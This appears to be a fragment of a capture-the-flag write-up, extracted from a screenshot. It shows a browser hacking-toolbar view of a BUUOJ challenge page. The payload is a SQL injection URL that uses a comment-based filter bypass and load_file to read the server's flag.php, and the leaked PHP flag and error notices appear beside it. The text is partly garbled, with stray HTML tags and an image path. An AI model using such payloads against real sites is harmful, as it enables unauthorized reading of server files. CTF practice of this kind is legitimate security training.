 </th>
<th>
blog
</th>
</tr>
<tr>
<td>
<?php
$flag = "flag{f0ab3bbb-9014-4617-874b-e4aec570dfc5}";
exit(0);
</td>
<td>
<br />
<b>Notice</b>: Trying to get property of non-object in <b>
</td>
<td>
<br />
<b>Notice</b>: Trying to get property of non-object in <b>
</td>
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL http://dff06dbc-d320-4916-833f-5e343181cf05.node4.buuoj.cn:81/view.php?no=-1 union/**/select 1,load_file("/var/www/html/flag.php"),3,4--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56